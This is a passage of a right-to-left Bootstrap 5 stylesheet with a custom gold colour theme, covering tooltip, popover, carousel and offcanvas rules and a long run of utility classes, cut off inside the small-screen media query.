.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {top: -1px;border-width: .4rem .4rem 0;border-top-color: #000;}
.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {padding: 0 .4rem;}
.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {right: 0;width: .4rem;height: .8rem;}
.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {left: -1px;border-width: .4rem 0 .4rem .4rem;border-left-color: #000;}
.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {padding: .4rem 0;}
.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {top: 0;}
.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {bottom: -1px;border-width: 0 .4rem .4rem;border-bottom-color: #000;}
.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {padding: 0 .4rem;}
.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {left: 0;width: .4rem;height: .8rem;}
.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {right: -1px;border-width: .4rem .4rem .4rem 0;border-right-color: #000;}
.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000;border-radius: 0;}
.popover {position: absolute;top: 0;right: 0;z-index: 1070;display: block;max-width: 276px;font-family: var(--bs-font-sans-serif);font-style: normal;font-weight: 400;line-height: 1.5;text-align: right;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .875rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);border-radius: 0;}
.popover .popover-arrow {position: absolute;display: block;width: 1rem;height: .5rem;}
.popover .popover-arrow::before, .popover .popover-arrow::after {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}
.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {bottom: calc(-.5rem - 1px);}
.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25);}
.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff;}
.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {right: calc(-.5rem - 1px);width: .5rem;height: 1rem;}
.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25);}
.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff;}
.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {top: calc(-.5rem - 1px);}
.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {top: 0;border-width: 0 .5rem .5rem .5rem;border-bottom-color: rgba(0,0,0,.25);}
.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {top: 1px;border-width: 0 .5rem .5rem .5rem;border-bottom-color: #fff;}
.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {position: absolute;top: 0;right: 50%;display: block;width: 1rem;margin-right: -.5rem;content: "";border-bottom: 1px solid #f0f0f0;}
.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {left: calc(-.5rem - 1px);width: .5rem;height: 1rem;}
.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25);}
.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff;}
.popover-header {padding: .5rem 1rem;margin-bottom: 0;font-size: 1rem;background-color: #f0f0f0;border-bottom: 1px solid #d8d8d8;border-top-right-radius: 0;border-top-left-radius: 0;}
.popover-header:empty {display: none;}
.popover-body {padding: 1rem 1rem;color: #212529;}
.carousel {position: relative;}
.carousel.pointer-event {touch-action: pan-y;}
.carousel-inner {position: relative;width: 100%;overflow: hidden;}
.carousel-inner::after {display: block;clear: both;content: "";}
.carousel-item {position: relative;display: none;float: right;width: 100%;margin-left: -100%;backface-visibility: hidden;transition: transform .6s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.carousel-item {transition: none;}}
.carousel-item.active, .carousel-item-next, .carousel-item-prev {display: block;}
.carousel-item-next:not(.carousel-item-start), .active.carousel-item-end {transform: translateX(100%);}
.carousel-item-prev:not(.carousel-item-end), .active.carousel-item-start {transform: translateX(-100%);}
.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none;}
.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-start, .carousel-fade .carousel-item-prev.carousel-item-end {z-index: 1;opacity: 1;}
.carousel-fade .active.carousel-item-start, .carousel-fade .active.carousel-item-end {z-index: 0;opacity: 0;transition: opacity 0s .6s;}
@media (prefers-reduced-motion: reduce) {.carousel-fade .active.carousel-item-start, .carousel-fade .active.carousel-item-end {transition: none;}}
.carousel-control-prev, .carousel-control-next {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;padding: 0;color: #fff;text-align: center;background: none;border: 0;opacity: .5;transition: opacity .15s ease;}
@media (prefers-reduced-motion: reduce) {.carousel-control-prev, .carousel-control-next {transition: none;}}
.carousel-control-prev:hover, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-next:focus {color: #fff;text-decoration: none;outline: 0;opacity: .9;}
.carousel-control-prev {right: 0;}
.carousel-control-next {left: 0;}
.carousel-control-prev-icon, .carousel-control-next-icon {display: inline-block;width: 2rem;height: 2rem;background-repeat: no-repeat;background-position: 50%;background-size: 100% 100%;}
.carousel-control-prev-icon {background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\' fill=\'%23fff\'%3e%3cpath d=\'M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\'/%3e%3c/svg%3e");}
.carousel-control-next-icon {background-image: url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 16 16\' fill=\'%23fff\'%3e%3cpath d=\'M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\'/%3e%3c/svg%3e");}
.carousel-indicators {position: absolute;left: 0;bottom: 0;right: 0;z-index: 2;display: flex;justify-content: center;padding: 0;margin-left: 15%;margin-bottom: 1rem;margin-right: 15%;list-style: none;}
.carousel-indicators [data-bs-target] {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;padding: 0;margin-left: 3px;margin-right: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border: 0;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease;}
@media (prefers-reduced-motion: reduce) {.carousel-indicators [data-bs-target] {transition: none;}}
.carousel-indicators .active {opacity: 1;}
.carousel-caption {position: absolute;left: 15%;bottom: 1.25rem;right: 15%;padding-top: 1.25rem;padding-bottom: 1.25rem;color: #fff;text-align: center;}
.carousel-dark .carousel-control-prev-icon, .carousel-dark .carousel-control-next-icon {filter: invert(1) grayscale(100);}
.carousel-dark .carousel-indicators [data-bs-target] {background-color: #000;}
.carousel-dark .carousel-caption {color: #000;}
@keyframes spinner-border {to {transform: rotate(360deg);}}
.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: -.125em;border: .25em solid currentColor;border-left-color: transparent;border-radius: 50%;animation: .75s linear infinite spinner-border;}
.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em;}
@keyframes spinner-grow {0% {transform: scale(0);}
	50% {opacity: 1;transform: none;}}
.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: -.125em;background-color: currentColor;border-radius: 50%;opacity: 0;animation: .75s linear infinite spinner-grow;}
.spinner-grow-sm {width: 1rem;height: 1rem;}
@media (prefers-reduced-motion: reduce) {.spinner-border, .spinner-grow {animation-duration: 1.5s;}}
.offcanvas {position: fixed;bottom: 0;z-index: 1050;display: flex;flex-direction: column;max-width: 100%;visibility: hidden;background-color: #fff;background-clip: padding-box;outline: 0;transition: transform .3s ease-in-out;}
@media (prefers-reduced-motion: reduce) {.offcanvas {transition: none;}}
.offcanvas-header {display: flex;align-items: center;justify-content: space-between;padding: 1rem 1rem;}
.offcanvas-header .btn-close {padding: .5rem .5rem;margin: -.5rem auto -.5rem -.5rem;}
.offcanvas-title {margin-bottom: 0;line-height: 1.5;}
.offcanvas-body {flex-grow: 1;padding: 1rem 1rem;overflow-y: auto;}
.offcanvas-start {top: 0;right: 0;width: 400px;border-left: 1px solid rgba(0,0,0,.2);transform: translateX(-100%);}
.offcanvas-end {top: 0;left: 0;width: 400px;border-right: 1px solid rgba(0,0,0,.2);transform: translateX(100%);}
.offcanvas-top {top: 0;left: 0;right: 0;height: 30vh;max-height: 100%;border-bottom: 1px solid rgba(0,0,0,.2);transform: translateY(-100%);}
.offcanvas-bottom {left: 0;right: 0;height: 30vh;max-height: 100%;border-top: 1px solid rgba(0,0,0,.2);transform: translateY(100%);}
.offcanvas.show {transform: none;}
.clearfix::after {display: block;clear: both;content: "";}
.link-primary {color: #cfa968;}
.link-primary:hover, .link-primary:focus {color: #d9ba86;}
.link-secondary {color: #ead9bb;}
.link-secondary:hover, .link-secondary:focus {color: #eee1c9;}
.link-success {color: #47a447;}
.link-success:hover, .link-success:focus {color: #6cb66c;}
.link-info {color: #5bc0de;}
.link-info:hover, .link-info:focus {color: #7ccde5;}
.link-warning {color: #ed9c28;}
.link-warning:hover, .link-warning:focus {color: #f1b053;}
.link-danger {color: #d2322d;}
.link-danger:hover, .link-danger:focus {color: #a82824;}
.link-light {color: #f8f9fa;}
.link-light:hover, .link-light:focus {color: #f9fafb;}
.link-dark {color: #1d2127;}
.link-dark:hover, .link-dark:focus {color: #171a1f;}
.ratio {position: relative;width: 100%;}
.ratio::before {display: block;padding-top: var(--bs-aspect-ratio);content: "";}
.ratio > * {position: absolute;top: 0;right: 0;width: 100%;height: 100%;}
.ratio-1x1 {--bs-aspect-ratio: 100%;}
.ratio-4x3 {--bs-aspect-ratio: calc(3 / 4 * 100%);}
.ratio-16x9 {--bs-aspect-ratio: calc(9 / 16 * 100%);}
.ratio-21x9 {--bs-aspect-ratio: calc(9 / 21 * 100%);}
.fixed-top {position: fixed;top: 0;left: 0;right: 0;z-index: 1030;}
.fixed-bottom {position: fixed;left: 0;bottom: 0;right: 0;z-index: 1030;}
.sticky-top {position: sticky;top: 0;z-index: 1020;}
@media (min-width: 576px) {.sticky-sm-top {position: sticky;top: 0;z-index: 1020;}}
@media (min-width: 768px) {.sticky-md-top {position: sticky;top: 0;z-index: 1020;}}
@media (min-width: 992px) {.sticky-lg-top {position: sticky;top: 0;z-index: 1020;}}
@media (min-width: 1200px) {.sticky-xl-top {position: sticky;top: 0;z-index: 1020;}}
@media (min-width: 1420px) {.sticky-xxl-top {position: sticky;top: 0;z-index: 1020;}}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {position: absolute !important;width: 1px !important;height: 1px !important;padding: 0 !important;margin: -1px !important;overflow: hidden !important;clip: rect(0,0,0,0) !important;white-space: nowrap !important;border: 0 !important;}
.stretched-link::after {position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: 1;content: "";}
.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.align-baseline {vertical-align: baseline !important;}
.align-top {vertical-align: top !important;}
.align-middle {vertical-align: middle !important;}
.align-bottom {vertical-align: bottom !important;}
.align-text-bottom {vertical-align: text-bottom !important;}
.align-text-top {vertical-align: text-top !important;}
.float-start {float: right !important;}
.float-end {float: left !important;}
.float-none {float: none !important;}
.overflow-auto {overflow: auto !important;}
.overflow-hidden {overflow: hidden !important;}
.overflow-visible {overflow: visible !important;}
.overflow-scroll {overflow: scroll !important;}
.d-inline {display: inline !important;}
.d-inline-block {display: inline-block !important;}
.d-block {display: block !important;}
.d-grid {display: grid !important;}
.d-table {display: table !important;}
.d-table-row {display: table-row !important;}
.d-table-cell {display: table-cell !important;}
.d-flex {display: flex !important;}
.d-inline-flex {display: inline-flex !important;}
.d-none {display: none !important;}
.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important;}
.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important;}
.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important;}
.shadow-none {box-shadow: none !important;}
.position-static {position: static !important;}
.position-relative {position: relative !important;}
.position-absolute {position: absolute !important;}
.position-fixed {position: fixed !important;}
.position-sticky {position: sticky !important;}
.top-0 {top: 0 !important;}
.top-50 {top: 50% !important;}
.top-100 {top: 100% !important;}
.bottom-0 {bottom: 0 !important;}
.bottom-50 {bottom: 50% !important;}
.bottom-100 {bottom: 100% !important;}
.start-0 {right: 0 !important;}
.start-50 {right: 50% !important;}
.start-100 {right: 100% !important;}
.end-0 {left: 0 !important;}
.end-50 {left: 50% !important;}
.end-100 {left: 100% !important;}
.translate-middle {transform: translate(-50%,-50%) !important;}
.translate-middle-x {transform: translateX(-50%) !important;}
.translate-middle-y {transform: translateY(-50%) !important;}
.border {border: 1px solid #dee2e6 !important;}
.border-0 {border: 0 !important;}
.border-top {border-top: 1px solid #dee2e6 !important;}
.border-top-0 {border-top: 0 !important;}
.border-end {border-left: 1px solid #dee2e6 !important;}
.border-end-0 {border-left: 0 !important;}
.border-bottom {border-bottom: 1px solid #dee2e6 !important;}
.border-bottom-0 {border-bottom: 0 !important;}
.border-start {border-right: 1px solid #dee2e6 !important;}
.border-start-0 {border-right: 0 !important;}
.border-primary {border-color: #cfa968 !important;}
.border-secondary {border-color: #ead9bb !important;}
.border-success {border-color: #47a447 !important;}
.border-info {border-color: #5bc0de !important;}
.border-warning {border-color: #ed9c28 !important;}
.border-danger {border-color: #d2322d !important;}
.border-light {border-color: #f8f9fa !important;}
.border-dark {border-color: #1d2127 !important;}
.border-white {border-color: #fff !important;}
.border-1 {border-width: 1px !important;}
.border-2 {border-width: 2px !important;}
.border-3 {border-width: 3px !important;}
.border-4 {border-width: 4px !important;}
.border-5 {border-width: 5px !important;}
.w-25 {width: 25% !important;}
.w-50 {width: 50% !important;}
.w-75 {width: 75% !important;}
.w-100 {width: 100% !important;}
.w-auto {width: auto !important;}
.mw-100 {max-width: 100% !important;}
.vw-100 {width: 100vw !important;}
.min-vw-100 {min-width: 100vw !important;}
.h-25 {height: 25% !important;}
.h-50 {height: 50% !important;}
.h-75 {height: 75% !important;}
.h-100 {height: 100% !important;}
.h-auto {height: auto !important;}
.mh-100 {max-height: 100% !important;}
.vh-100 {height: 100vh !important;}
.min-vh-100 {min-height: 100vh !important;}
.flex-fill {flex: 1 1 auto !important;}
.flex-row {flex-direction: row !important;}
.flex-column {flex-direction: column !important;}
.flex-row-reverse {flex-direction: row-reverse !important;}
.flex-column-reverse {flex-direction: column-reverse !important;}
.flex-grow-0 {flex-grow: 0 !important;}
.flex-grow-1 {flex-grow: 1 !important;}
.flex-shrink-0 {flex-shrink: 0 !important;}
.flex-shrink-1 {flex-shrink: 1 !important;}
.flex-wrap {flex-wrap: wrap !important;}
.flex-nowrap {flex-wrap: nowrap !important;}
.flex-wrap-reverse {flex-wrap: wrap-reverse !important;}
.gap-0 {gap: 0 !important;}
.gap-1 {gap: .25rem !important;}
.gap-2 {gap: .5rem !important;}
.gap-3 {gap: 1rem !important;}
.gap-4 {gap: 1.5rem !important;}
.gap-5 {gap: 3rem !important;}
.justify-content-start {justify-content: flex-start !important;}
.justify-content-end {justify-content: flex-end !important;}
.justify-content-center {justify-content: center !important;}
.justify-content-between {justify-content: space-between !important;}
.justify-content-around {justify-content: space-around !important;}
.justify-content-evenly {justify-content: space-evenly !important;}
.align-items-start {align-items: flex-start !important;}
.align-items-end {align-items: flex-end !important;}
.align-items-center {align-items: center !important;}
.align-items-baseline {align-items: baseline !important;}
.align-items-stretch {align-items: stretch !important;}
.align-content-start {align-content: flex-start !important;}
.align-content-end {align-content: flex-end !important;}
.align-content-center {align-content: center !important;}
.align-content-between {align-content: space-between !important;}
.align-content-around {align-content: space-around !important;}
.align-content-stretch {align-content: stretch !important;}
.align-self-auto {align-self: auto !important;}
.align-self-start {align-self: flex-start !important;}
.align-self-end {align-self: flex-end !important;}
.align-self-center {align-self: center !important;}
.align-self-baseline {align-self: baseline !important;}
.align-self-stretch {align-self: stretch !important;}
.order-first {order: -1 !important;}
.order-0 {order: 0 !important;}
.order-1 {order: 1 !important;}
.order-2 {order: 2 !important;}
.order-3 {order: 3 !important;}
.order-4 {order: 4 !important;}
.order-5 {order: 5 !important;}
.order-last {order: 6 !important;}
.m-0 {margin: 0 !important;}
.m-1 {margin: .25rem !important;}
.m-2 {margin: .5rem !important;}
.m-3 {margin: 1rem !important;}
.m-4 {margin: 1.5rem !important;}
.m-5 {margin: 3rem !important;}
.m-auto {margin: auto !important;}
.mx-0 {margin-left: 0 !important;margin-right: 0 !important;}
.mx-1 {margin-left: .25rem !important;margin-right: .25rem !important;}
.mx-2 {margin-left: .5rem !important;margin-right: .5rem !important;}
.mx-3 {margin-left: 1rem !important;margin-right: 1rem !important;}
.mx-4 {margin-left: 1.5rem !important;margin-right: 1.5rem !important;}
.mx-5 {margin-left: 3rem !important;margin-right: 3rem !important;}
.mx-auto {margin-left: auto !important;margin-right: auto !important;}
.my-0 {margin-top: 0 !important;margin-bottom: 0 !important;}
.my-1 {margin-top: .25rem !important;margin-bottom: .25rem !important;}
.my-2 {margin-top: .5rem !important;margin-bottom: .5rem !important;}
.my-3 {margin-top: 1rem !important;margin-bottom: 1rem !important;}
.my-4 {margin-top: 1.5rem !important;margin-bottom: 1.5rem !important;}
.my-5 {margin-top: 3rem !important;margin-bottom: 3rem !important;}
.my-auto {margin-top: auto !important;margin-bottom: auto !important;}
.mt-0 {margin-top: 0 !important;}
.mt-1 {margin-top: .25rem !important;}
.mt-2 {margin-top: .5rem !important;}
.mt-3 {margin-top: 1rem !important;}
.mt-4 {margin-top: 1.5rem !important;}
.mt-5 {margin-top: 3rem !important;}
.mt-auto {margin-top: auto !important;}
.me-0 {margin-left: 0 !important;}
.me-1 {margin-left: .25rem !important;}
.me-2 {margin-left: .5rem !important;}
.me-3 {margin-left: 1rem !important;}
.me-4 {margin-left: 1.5rem !important;}
.me-5 {margin-left: 3rem !important;}
.me-auto {margin-left: auto !important;}
.mb-0 {margin-bottom: 0 !important;}
.mb-1 {margin-bottom: .25rem !important;}
.mb-2 {margin-bottom: .5rem !important;}
.mb-3 {margin-bottom: 1rem !important;}
.mb-4 {margin-bottom: 1.5rem !important;}
.mb-5 {margin-bottom: 3rem !important;}
.mb-auto {margin-bottom: auto !important;}
.ms-0 {margin-right: 0 !important;}
.ms-1 {margin-right: .25rem !important;}
.ms-2 {margin-right: .5rem !important;}
.ms-3 {margin-right: 1rem !important;}
.ms-4 {margin-right: 1.5rem !important;}
.ms-5 {margin-right: 3rem !important;}
.ms-auto {margin-right: auto !important;}
.p-0 {padding: 0 !important;}
.p-1 {padding: .25rem !important;}
.p-2 {padding: .5rem !important;}
.p-3 {padding: 1rem !important;}
.p-4 {padding: 1.5rem !important;}
.p-5 {padding: 3rem !important;}
.px-0 {padding-left: 0 !important;padding-right: 0 !important;}
.px-1 {padding-left: .25rem !important;padding-right: .25rem !important;}
.px-2 {padding-left: .5rem !important;padding-right: .5rem !important;}
.px-3 {padding-left: 1rem !important;padding-right: 1rem !important;}
.px-4 {padding-left: 1.5rem !important;padding-right: 1.5rem !important;}
.px-5 {padding-left: 3rem !important;padding-right: 3rem !important;}
.py-0 {padding-top: 0 !important;padding-bottom: 0 !important;}
.py-1 {padding-top: .25rem !important;padding-bottom: .25rem !important;}
.py-2 {padding-top: .5rem !important;padding-bottom: .5rem !important;}
.py-3 {padding-top: 1rem !important;padding-bottom: 1rem !important;}
.py-4 {padding-top: 1.5rem !important;padding-bottom: 1.5rem !important;}
.py-5 {padding-top: 3rem !important;padding-bottom: 3rem !important;}
.pt-0 {padding-top: 0 !important;}
.pt-1 {padding-top: .25rem !important;}
.pt-2 {padding-top: .5rem !important;}
.pt-3 {padding-top: 1rem !important;}
.pt-4 {padding-top: 1.5rem !important;}
.pt-5 {padding-top: 3rem !important;}
.pe-0 {padding-left: 0 !important;}
.pe-1 {padding-left: .25rem !important;}
.pe-2 {padding-left: .5rem !important;}
.pe-3 {padding-left: 1rem !important;}
.pe-4 {padding-left: 1.5rem !important;}
.pe-5 {padding-left: 3rem !important;}
.pb-0 {padding-bottom: 0 !important;}
.pb-1 {padding-bottom: .25rem !important;}
.pb-2 {padding-bottom: .5rem !important;}
.pb-3 {padding-bottom: 1rem !important;}
.pb-4 {padding-bottom: 1.5rem !important;}
.pb-5 {padding-bottom: 3rem !important;}
.ps-0 {padding-right: 0 !important;}
.ps-1 {padding-right: .25rem !important;}
.ps-2 {padding-right: .5rem !important;}
.ps-3 {padding-right: 1rem !important;}
.ps-4 {padding-right: 1.5rem !important;}
.ps-5 {padding-right: 3rem !important;}
.font-monospace {font-family: var(--bs-font-monospace) !important;}
.fs-1 {font-size: calc(1.375rem + 1.5vw) !important;}
.fs-2 {font-size: calc(1.325rem + .9vw) !important;}
.fs-3 {font-size: calc(1.3rem + .6vw) !important;}
.fs-4 {font-size: calc(1.275rem + .3vw) !important;}
.fs-5 {font-size: 1.25rem !important;}
.fs-6 {font-size: 1rem !important;}
.fst-italic {font-style: italic !important;}
.fst-normal {font-style: normal !important;}
.fw-light {font-weight: 300 !important;}
.fw-lighter {font-weight: lighter !important;}
.fw-normal {font-weight: 400 !important;}
.fw-bold {font-weight: 700 !important;}
.fw-bolder {font-weight: bolder !important;}
.lh-1 {line-height: 1 !important;}
.lh-sm {line-height: 1.25 !important;}
.lh-base {line-height: 1.5 !important;}
.lh-lg {line-height: 2 !important;}
.text-start {text-align: right !important;}
.text-end {text-align: left !important;}
.text-center {text-align: center !important;}
.text-decoration-none {text-decoration: none !important;}
.text-decoration-underline {text-decoration: underline !important;}
.text-decoration-line-through {text-decoration: line-through !important;}
.text-lowercase {text-transform: lowercase !important;}
.text-uppercase {text-transform: uppercase !important;}
.text-capitalize {text-transform: capitalize !important;}
.text-wrap {white-space: normal !important;}
.text-nowrap {white-space: nowrap !important;}
.text-break {word-wrap: break-word !important;word-break: break-word !important;}
.text-primary {color: #cfa968 !important;}
.text-secondary {color: #ead9bb !important;}
.text-success {color: #47a447 !important;}
.text-info {color: #5bc0de !important;}
.text-warning {color: #ed9c28 !important;}
.text-danger {color: #d2322d !important;}
.text-light {color: #f8f9fa !important;}
.text-dark {color: #1d2127 !important;}
.text-white {color: #fff !important;}
.text-body {color: #212529 !important;}
.text-muted {color: #6c757d !important;}
.text-black-50 {color: rgba(0,0,0,.5) !important;}
.text-white-50 {color: rgba(255,255,255,.5) !important;}
.text-reset {color: inherit !important;}
.bg-primary {background-color: #cfa968 !important;}
.bg-secondary {background-color: #ead9bb !important;}
.bg-success {background-color: #47a447 !important;}
.bg-info {background-color: #5bc0de !important;}
.bg-warning {background-color: #ed9c28 !important;}
.bg-danger {background-color: #d2322d !important;}
.bg-light {background-color: #f8f9fa !important;}
.bg-dark {background-color: #1d2127 !important;}
.bg-body {background-color: #fff !important;}
.bg-white {background-color: #fff !important;}
.bg-transparent {background-color: transparent !important;}
.bg-gradient {background-image: var(--bs-gradient) !important;}
.user-select-all {user-select: all !important;}
.user-select-auto {user-select: auto !important;}
.user-select-none {user-select: none !important;}
.pe-none {pointer-events: none !important;}
.pe-auto {pointer-events: auto !important;}
.rounded {border-radius: 0 !important;}
.rounded-0 {border-radius: 0 !important;}
.rounded-1 {border-radius: 0 !important;}
.rounded-2 {border-radius: 0 !important;}
.rounded-3 {border-radius: 0 !important;}
.rounded-circle {border-radius: 50% !important;}
.rounded-pill {border-radius: 50rem !important;}
.rounded-top {border-top-right-radius: 0 !important;border-top-left-radius: 0 !important;}
.rounded-end {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.rounded-bottom {border-bottom-left-radius: 0 !important;border-bottom-right-radius: 0 !important;}
.rounded-start {border-bottom-right-radius: 0 !important;border-top-right-radius: 0 !important;}
.visible {visibility: visible !important;}
.invisible {visibility: hidden !important;}
@media (min-width: 576px) {.float-sm-start {float: right !important;}
	.float-sm-end {float: left !important;}
	.float-sm-none {float: none !important;}
	.d-sm-inline {display: inline !important;}
	.d-sm-inline-block {display: inline-block !important;}
	.d-sm-block {display: block !important;}
	.d-sm-grid {display: grid !important;}
	.d-sm-table {display: table !important;}
	.d-sm-table-row {display: table-row !important;}
	.d-sm-table-cell {display: table-cell !important;}
	.d-sm-flex {display: flex !important;}
	.d-sm-inline-flex {display: inline-flex !important;}
	.d-sm-none {display: none !important;}
	.flex-sm-fill {flex: 1 1 auto !important;}
	.flex-sm-row {flex-direction: row !important;}
	.flex-sm-column {flex-direction: column !important;}
	.flex-sm-row-reverse {flex-direction: row-reverse !important;}
	.flex-sm-column-reverse {flex-direction: column-reverse !important;}
	.flex-sm-grow-0 {flex-grow: 0 !important;}
	.flex-sm-grow-1 {flex-grow: 1 !important;}
	.flex-sm-shrink-0 {flex-shrink: 0 !important;}
	.flex-sm-shrink-1 {flex-shrink: 1 !important;}
	.flex-sm-wrap {flex-wrap: wrap !important;}
	.flex-sm-nowrap {flex-wrap: nowrap !important;}
	.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important;}
	.gap-sm-0 {gap: 0 !important;}
	.gap-sm-1 {gap: .25rem !important;}
	.gap-sm-2 {gap: .5rem !important;}
	.gap-sm-3 {gap: 1rem !important;}
	.gap-sm-4 {gap: 1.5rem !important;}
	.gap-sm-5 {gap: 3rem !important;}
	.justify-content-sm-start {justify-content: flex-start !important;}
	.justify-content-sm-end {justify-content: flex-end !important;}
	.justify-content-sm-center {justify-content: center !important;}
	.justify-content-sm-between {justify-content: space-between !important;}
	.justify-content-sm-around {justify-content: space-around !important;}
	.justify-content-sm-evenly {justify-content: space-evenly !important;}
	.align-items-sm-start {align-items: flex-start !important;}
	.align-items-sm-end {align-items: flex-end !important;}
	.align-items-sm-center {align-items: center !important;}
	.align-items-sm-baseline {align-items: baseline !important;}
	.align-items-sm-stretch {align-items: stretch !important;}
	.align-content-sm-start {align-content: flex-start !important;}
	.align-content-sm-end {align-content: flex-end !important;}
	.align-content-sm-center {align-content: center !important;}
	.align-content-sm-between {align-content: space-between !important;}
	.align-content-sm-around {align-content: space-around !important;}
	.align-content-sm-stretch {align-content: stretch !important;}
	.align-self-sm-auto {align-self: auto !important;}
	.align-self-sm-start {align-self: flex-start !important;}
	.align-self-sm-end {align-self: flex-end !important;}
	.align-self-sm-center {align-self: center !important;}
	.align-self-sm-baseline {align-self: baseline !important;}
	.align-self-sm-stretch {align-self: stretch !important;}
	.order-sm-first {order: -1 !important;}
	.order-sm-0 {order: 0 !important;}
	.order-sm-1 {order: 1 !important;}
	.order-sm-2 {order: 2 !important;}
	.order-sm-3 {order: 3 !important;}
	.order-sm-4 {order: 4 !important;}
	.order-sm-5 {order: 5 !important;}
	.order-sm-last {order: 6 !important;}
	.m-sm-0 {margin: 0 !important;}
	.m-sm-1 {margin: .25rem !important;}
	.m-sm-2 {margin: .5rem !important;}
	.m-sm-3 {margin: 1rem !important;}
	.m-sm-4 {margin: 1.5rem !important;}
	.m-sm-5 {margin: 3rem !important;}
	.m-sm-auto {margin: auto !important;}
	.mx-sm-0 {margin-left: 0 !important;margin-right: 0 !important;}
	.mx-sm-1 {margin-left: .25rem !important;margin-right: .25rem !important;}
	.mx-sm-2 {margin-left: .5rem !important;margin-right: .5rem !important;}
	.mx-sm-3 {margin-left: 1rem !important;margin-right: 1rem !important;}
	.mx-sm-4 {margin-left: 1.5rem !important;margin-right: 1.5rem !important;}
	.mx-sm-5 {margin-left: 3rem !important;margin-right: 3rem !important;}
	.mx-sm-auto {margin-left: auto !important;margin-right: auto !important;}
	.my-sm-0 {margin-top: 0 !important;margin-bottom: 0 !important;}
	.my-sm-1 {margin-top: .25rem !important;margin-bottom: .25rem !important;}
	.my-sm-2 {margin-top: .5rem !important;margin-bottom: .5rem !important;}
	.my-sm-3 {margin-top: 1rem !important;margin-bottom: 1rem !important;}
	.my-sm-4 {margin-top: 1.5rem !important;margin-bottom: 1.5rem !important;}
	.my-sm-5 {margin-top: 3rem !important;margin-bottom: 3rem !important;}
	.my-sm-auto {margin-top: auto !important;margin-bottom: auto !important;}
	.mt-sm-0 {margin-top: 0 !important;}
